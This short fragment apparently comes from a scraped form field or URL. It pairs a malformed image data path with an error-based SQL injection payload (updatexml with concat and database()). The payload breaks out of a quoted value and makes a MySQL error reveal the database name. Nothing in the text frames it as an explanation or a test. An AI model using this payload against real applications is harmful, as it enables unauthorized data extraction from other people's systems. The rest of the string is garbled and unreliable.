 ' or updatexml(1,concat(0x7e,(database()),0x7e),0) or '
